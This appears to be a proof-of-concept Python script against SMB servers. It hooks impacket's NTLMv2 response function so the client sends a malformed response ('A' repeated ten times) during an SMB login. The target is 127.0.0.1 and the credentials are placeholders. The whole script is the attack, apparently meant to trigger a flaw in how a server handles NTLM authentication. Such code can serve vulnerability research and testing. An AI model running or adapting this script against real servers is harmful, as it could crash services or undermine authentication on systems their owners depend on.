 #!/usr/bin/python3
from impacket.smbconnection import SMBConnection
import functools
import impacket.ntlm

# using impacket-0.10.0

user = "test"
pw = "test"
domain = "localhost"
address = "127.0.0.1"
target_ip = "127.0.0.1"
port = "445"

def post_function(function, postfunction):
    @functools.wraps(function)
    def run(*args, **kwargs):
        resp = function(*args, **kwargs)
        return postfunction(resp)
    return run

def post_computeResponseNTLMv2_hook(resp):
    return ('A' * 10, resp[1], resp[2])

impacket.ntlm.computeResponseNTLMv2 = post_function(
    impacket.ntlm.computeResponseNTLMv2, post_computeResponseNTLMv2_hook)

smbClient = SMBConnection(address, target_ip, port)
smbClient.login(user, pw, domain)